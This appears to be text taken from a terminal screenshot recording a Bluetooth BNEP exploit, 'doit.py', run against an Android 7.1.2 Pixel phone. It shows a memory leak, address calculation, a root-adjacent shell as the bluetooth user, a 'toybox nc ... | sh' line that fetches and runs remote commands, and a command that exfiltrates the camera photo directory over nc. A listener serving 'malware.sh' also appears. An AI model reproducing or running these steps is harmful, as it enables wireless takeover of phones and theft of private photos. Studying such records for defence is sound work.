 Terminal
$
$ sudo python2 doit.py hci1 ac:37:43:b5:28:4b
Not connected.
[*] Pwn attempt 0:
[+] Doing stack memeory leak...: Done
[*] libc_base: 0xf5644000, bss_base: 0xda550000
[*] system: 0xf5689f49, acl_name: 0xda752ee4
[*] Set hci1 to new rand BDADDR ef:41:e8:d2:28:91
[+] Connecting to BNEP again: Done
[+] Pwning...: Done
[*] Pwn attempt 1:
[*] Set hci1 to new rand BDADDR ca:64:3b:25:19:c8
[+] Doing stack memeory leak...: Done
[*] libc_base: 0xf5644000, bss_base: 0xec516000
[*] system: 0xf5689f49, acl_name: 0xec718ee4
[*] Set hci1 to new rand BDADDR 22:32:be:67:bc:cc
[+] Connecting to BNEP again: Done
[+] Pwning...: Done
[*] Looks like it didn't crash. Possibly worked
[*] Done
[*] Shell:
[*] Switching to interactive mode
$ id
uid=1002(bluetooth) gid=1002(bluetooth) groups=1002(bluetooth),1016(vpn),3001(net_bt_admin),300
2(net_bt),3003(inet),3005(net_admin),3008(net_bt_stack),3010(wakelock),9997(everybody),41002(u0
_a31002) context=u:r:bluetooth:s0
$ getprop ro.product.model && getprop ro.build.fingerprint
Pixel
google/sailfish/sailfish:7.1.2/NJH47F/4146041:user/release-keys
$ toybox nc 192.168.1.139 5556 | sh
$
$ cat commands
id
getprop ro.product.model && getprop ro.build.fingerprint
toybox nc 192.168.1.139 5556 | sh
ls /storage/self/primary/DCIM/Camera/
cat /storage/self/primary/DCIM/Camera/
| toybox nc 192.168.1.139 5556
$
(reverse-i-search)`mal': cat malware.sh | nc -lvvp 5556